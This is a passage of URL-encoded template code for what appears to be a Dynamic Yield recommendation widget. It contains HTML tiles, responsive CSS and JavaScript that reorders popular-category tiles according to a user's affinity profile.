Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#8%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#8%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#8%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#9%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#9%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#9%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#9%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#9%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#9%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#10%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#10%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#10%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#10%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#10%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#10%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#11%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#11%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#11%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#11%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#11%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#11%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#12%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#12%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#12%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#12%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#12%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#12%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#13%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#13%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#13%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#13%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#13%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#13%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#14%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#14%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#14%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#14%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#14%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#14%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#15%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#15%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#15%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#15%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#15%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#15%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-widget-$%7BdyVariationId%7D%20p,%0A#dy-widget-$%7BdyVariationId%7D%20a%20%7B%0A%20%20margin:%200;%0A%20%20padding:%200;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20%7B%0A%20%20padding-top:%20$%7BWidget%20Padding%20Top%7Dpx;%0A%20%20padding-bottom:%20$%7BWidget%20Padding%20Bottom%7Dpx;%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20max-width:%20100%25;%0A%20%20position:%20relative;%0A%20%20overflow:%20$%7BWidget%20Overflow%7D;%0A%20%20margin-left:%20auto;%0A%20%20margin-right:%20auto;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide%20%7B%0A%20%20text-decoration:%20none;%0A%20%20color:%20inherit;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__content%20%7B%0A%20%20position:%20relative;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--container%20%7B%0A%20%20display:%20inline-flex;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title--container%20%7B%0A%20%20display:%20block;%0A%20%20margin-bottom:%20$%7BMargin%20Between%20Title%20Container%20and%20Slider%7Dpx;%0A%20%20text-align:%20$%7BTitle%20Position%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title--container.dy-bordered%20%7B%0A%20%20padding:%205px%2020px;%0A%20%20border-style:%20$%7BTitle%20Border%20Visibility%7D;%0A%20%20border-width:%20$%7BTitle%20Border%20Thickness%7Dpx;%0A%20%20border-color:%20$%7BTitle%20Border%20Color%7D;%0A%20%20border-radius:%20$%7BTitle%20Border%20Roundness%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title%20%7B%0A%20%20display:%20$%7BWidget%20Title's%20Visibility%7D;%0A%20%20font-family:%20$%7BTitle%20Font%20Family%7D;%0A%20%20font-size:%20$%7BTitle%20Font%20Size%7Dpx;%0A%20%20font-style:%20$%7BTitle%20Font%20Style%7D;%0A%20%20font-weight:%20$%7BTitle%20Font%20Weight%7D;%0A%20%20color:%20$%7BTitle%20Text%20Color%7D;%0A%20%20text-decoration:%20$%7BTitle%20Text%20Decoration%7D;%0A%20%20margin-bottom:%20$%7BGap%20Between%20Title%20and%20Subtitle%7Dpx;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__subtitle%20%7B%0A%20%20display:%20$%7BWidget%20Subtitle's%20Visibility%7D;%0A%20%20font-family:%20$%7BSubtitle%20Font%20Family%7D;%0A%20%20font-size:%20$%7BSubtitle%20Font%20Size%7Dpx;%0A%20%20font-style:%20$%7BSubtitle%20Font%20Style%7D;%0A%20%20font-weight:%20$%7BSubtitle%20Font%20Weight%7D;%0A%20%20color:%20$%7BSubtitle%20Color%7D;%0A%20%20text-decoration:%20$%7BSubtitle%20Text%20Decoration%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--imagethumb%20%7B%0A%20%20display:%20$%7BImage%20Visibility%7D;%0A%20%20width:%20100%25;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.ds-container-condensed%20%7B%0A%20%20%20%20width:%20100%25;%0A%20%20%20%20margin-left:%20auto;%0A%20%20%20%20margin-right:%20auto;%0A%20%20%20%20padding:%200%2016px;%0A%20%20%20%20max-width:%201440px;%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.ds-row%20%7B%0A%20%20%20%20display:%20-webkit-box;%0A%20%20%20%20display:%20-ms-flexbox;%0A%20%20%20%20display:%20flex;%0A%20%20%20%20-ms-flex-wrap:%20wrap;%0A%20%20%20%20flex-wrap:%20wrap;%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20%5Bclass%5E=ds-col%5D%20%7B%0A%20%20%20%20%20%20%20%20padding-right:%208px;%0A%20%20%20%20%20%20%20%20padding-left:%208px;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.ds-col-6%20%7B%0A%20%20%20%20width:%2050%25;%0A%20%20%20%20-webkit-box-flex:%200;%0A%20%20%20%20-ms-flex:%200%200%2050%25;%0A%20%20%20%20flex:%200%200%2050%25;%0A%20%20%20%20max-width:%2050%25;%0A%20%20%20%20box-sizing:border-box;%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.pop-cats%20%7B%0A%20%20%20%20%20%20%20%20margin-top:%200px;%0A%20%20%20%20%20%20%20%20margin-bottom:%200px;%0A%20%20%20%20%20%20%20%20padding-top:0px;%0A%20%20%20%20%20%20%20%20padding-bottom:0px;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%7D%0A%20%20%20%20%0A@media%20only%20screen%20and%20(max-width:%201023px)%20%7B%0A%20%20%20%20.pop-cats%20%7B%0A%20%20%20%20%20%20%20%20margin-bottom:%200px;%0A%20%20%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%20%7B%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.ds-col-2-md%20%7B%0A%20%20%20%20%20%20%20%20width:%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20-webkit-box-flex:%200;%0A%20%20%20%20%20%20%20%20-ms-flex:%200%200%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20flex:%200%200%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20max-width:%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20box-sizing:border-box;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20%5Bclass%5E=ds-col%5D%20%7B%0A%20%20%20%20%20%20%20%20padding-right:%2016px;%0A%20%20%20%20%20%20%20%20padding-left:%2016px;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.pop-cats%20%7B%0A%20%20%20%20%20%20%20%20margin-top:%200px;%0A%20%20%20%20%20%20%20%20margin-bottom:%200px;%0A%20%20%20%20%20%20%20%20padding-top:0px;%0A%20%20%20%20%20%20%20%20padding-bottom:0px;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%7D%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.ds-col-2-md.ct-item%20%7B%0A%20%20%20%20%20%20%20%20margin-bottom:%200;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%7D%0A%0A%0A%0A%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--image%20%7B%0A%20%20border-radius:%20100%25;%0A%20%20%20%20aspect-ratio:%201%20/%201;%0A%20%20%20%20width:%20100%25;%0A%20%20%20%20margin-bottom:%20calc(8px*%202);%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.ct-item:hover%20.dy-widget__slide--image%7B%0A%20%20%20%20box-shadow:%200%200%2030px%20rgba(0,%200,%200,%20.3);%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--text%20%7B%0A%20%20font-family:%20futura-pt,futura-pt-fallback;%0A%20%20font-size:20px;%0A%20%20text-align:center;%0A%20%20font-weight:%20450;%0A%7D%0A%0A%0A@media%20screen%20and%20(max-width:%20767px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Mobile%7D;%0A%20%20%7D%0A%7D%0A%0A@media%20screen%20and%20(min-width:%20768px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Tablet%7D;%20%0A%20%20%7D%0A%7D%0A%0A@media%20screen%20and%20(min-width:%201240px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Desktop%7D;%0A%20%20%7D%0A%7D%0A","DYO.waitForElement('div#dy-widget-$%7BdyVariationId%7D%20.ds-col-6.ds-col-2-md.ct-item',%20function()%20%7B%0A%20%20const%20root%20=%20document.getElementById('dy-widget-$%7BdyVariationId%7D');%0A%20%20const%20tiles%20=%20root.querySelectorAll('.dy-widget__slide');%0A%20%20const%20tileParent%20=%20root.querySelector('.dy-widget__slide--container');%0A%20%20%0A%20%20const%20tilesCount%20=%20window.innerWidth%20%3E%20768%20?%20parseInt('$%7BTotal%20Number%20of%20Tiles%20Desktop/Tablet%7D')%20:%20parseInt('$%7BTotal%20Number%20Of%20Tiles%20Mobile%7D');%0A%20%20const%20sortingMethod%20=%20'$%7BTile%20Ordering%20Method%7D';%0A%20%20const%20affinityColumn%20=%20%22$%7BData%20Feed%20Column%20Name%20For%20Affinity%20Reordering%7D%22;%0A%20%20let%20affinityObject%20=%20%7B%7D;%0A%20%20const%20clickEvent%20=%20'$%7BClick%20Event%7D';%0A%20%20const%20filterEvent%20=%20'$%7BContribute%20To%20Affinity%20Score%7D';%0A%20%20const%20clickEventName%20=%20'$%7BClick%20Event%20Name%7D';%0A%20%20const%20totalTiles%20=%20parseInt('$%7BTotal%20Number%20of%20Tiles%7D');%0A%0A%20%20function%20getAffinityTest()%20%7B%0A%20%20%20%20return%20new%20Promise((res)%20=%3E%20%7B%0A%20%20%20%20%20%20DY.API('callback',%20function%20()%20%7B%0A%20%20%20%20%20%20%20%20DY.ServerUtil.getUserAffinities(function%20(err,%20affinityProfile)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22An%20error%20occurred%20while%20fetching%20the%20affinity%20profile%22);%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(err);%0A%20%20%20%20%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20%20%20console.log('Affinity%20data:',%20affinityProfile%5BaffinityColumn%5D);%0A%20%20%20%20%20%20%20%20%20%20const%20affinityObject%20=%20affinityProfile%5BaffinityColumn%5D;%0A%0A%20%20%20%20%20%20%20%20%20%20const%20sortedData%20=%20sortAffinityObject(affinityObject);%0A%20%20%20%20%20%20%20%20%20%20sortPopcats(sortedData);%0A%20%20%20%20%20%20%20%20%20%20displayPopcats();%0A%0A%20%20%20%20%20%20%20%20%20%20res();%0A%20%20%20%20%20%20%20%20%7D,%2010);%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D);%0A%20%20%7D%0A%0A%20%20function%20sortAffinityObject(obj)%20%7B%0A%20%20%20%20const%20sortedEntries%20=%20Object.entries(obj).sort((a,%20b)%20=%3E%20b%5B1%5D%20-%20a%5B1%5D);%0A%20%20%20%20const%20sortedObject%20=%20Object.fromEntries(sortedEntries);%0A%20%20%20%20console.log('Sorted%20affinity%20object:');%0A%20%20%20%20console.table(sortedEntries);%0A%20%20%20%20return%20sortedObject;%0A%20%20%7D%0A%0A%20%20function%20displayPopcats()%20%7B%0A%20%20%20%20console.log('Displaying%20popcats');%0A%20%20%20%20const%20popCats%20=%20document.querySelectorAll('div#dy-widget-$%7BdyVariationId%7D%20div.ds-col-6.ds-col-2-md.ct-item');%0A%0A%20%20%20%20popCats.forEach((item,%20index)%20=%3E%20%7B%0A%20%20%20%20%20%20if%20(index%20%3C%20totalTiles)%20%7B%0A%20%20%20%20%20%20%20%20item.classList.remove('d-none');%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20//%20item.style.display%20=%20'none';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%20%20%7D%0A%0A%20%20function%20sortPopcats(sortedData)%20%7B%0A%20%20%20%20const%20popCatsContainer%20=%20document.querySelector('div#dy-widget-$%7BdyVariationId%7D%20div.dy-widget__slide--container.row.cap');%0A%20%20%20%20if%20(!popCatsContainer)%20%7B%0A%20%20%20%20%20%20console.warn('No%20popcats%20container%20found');%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20const%20popCats%20=%20Array.from(popCatsContainer.querySelectorAll('div#dy-widget-$%7BdyVariationId%7D%20div.ds-col-6.ds-col-2-md.ct-item'));%0A%20%20%20%20if%20(!popCats.length)%20%7B%0A%20%20%20%20%20%20console.warn('No%20popcat%20items%20found');%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20%E2%9C%85%20Assign%20data-dy-category%20from%20%3Cp%3E%20text%20if%20missing%0A%20%20%20%20popCats.forEach(item%20=%3E%20%7B%0A%20%20%20%20%20%20const%20categoryText%20=%20item.querySelector('p')?.textContent.trim();%0A%20%20%20%20%20%20if%20(categoryText%20&&%20!item.querySelector('a').hasAttribute('data-dy-category'))%20%7B%0A%20%20%20%20%20%20%20%20item.setAttribute('data-dy-category',%20categoryText);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%0A%20%20%20%20const%20categories%20=%20popCats.map(item%20=%3E%20item.querySelector('a').getAttribute('data-dy-category')).filter(Boolean);%0A%20%20%20%20console.log('%F0%9F%97%82%EF%B8%8F%20List%20of%20all%20data-dy-category%20attributes:');%0A%20%20%20%20console.table(categories);%0A%0A%20%20%20%20const%20order%20=%20Object.keys(sortedData);%0A%0A%20%20%20%20//%20%E2%9C%85%20Build%20an%20empty%20array%20for%20the%20final%20order%0A%20%20%20%20const%20resultOrder%20=%20new%20Array(popCats.length).fill(null);%0A%0A%20%20%20%20//%20%E2%9C%85%20Step%201:%20Move%20elements%20with%20data-dy-position%20to%20their%20fixed%20slots%0A%20%20%20%20const%20remainingPopCats%20=%20%5B%5D;%0A%20%20%20%20popCats.forEach(item%20=%3E%20%7B%0A%20%20%20%20%20%20const%20fixedPos%20=%20item.querySelector('a').getAttribute('data-dy-position');%0A%20%20%20%20%20%20if%20(fixedPos%20&&%20!isNaN(fixedPos))%20%7B%0A%20%20%20%20%20%20%20%20const%20index%20=%20parseInt(fixedPos,%2010)%20-%201;%20//%20convert%20to%200-based%0A%20%20%20%20%20%20%20%20if%20(index%20%3E=%200%20&&%20index%20%3C%20resultOrder.length)%20%7B%0A%20%20%20%20%20%20%20%20%20%20resultOrder%5Bindex%5D%20=%20item;%0A%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20remainingPopCats.push(item);%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20remainingPopCats.push(item);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%0A%20%20%20%20const%20sortedByAffinity%20=%20remainingPopCats.sort((a,%20b)%20=%3E%20%7B%0A%20%20%20%20%20%20const%20aCat%20=%20a.querySelector('a').getAttribute('data-dy-category');%0A%20%20%20%20%20%20const%20bCat%20=%20b.querySelector('a').getAttribute('data-dy-category');%0A%20%20%20%20%20%20const%20aIndex%20=%20order.indexOf(aCat);%0A%20%20%20%20%20%20const%20bIndex%20=%20order.indexOf(bCat);%0A%20%20%20%20%20%20if%20(aIndex%20===%20-1%20&&%20bIndex%20===%20-1)%20return%200;%0A%20%20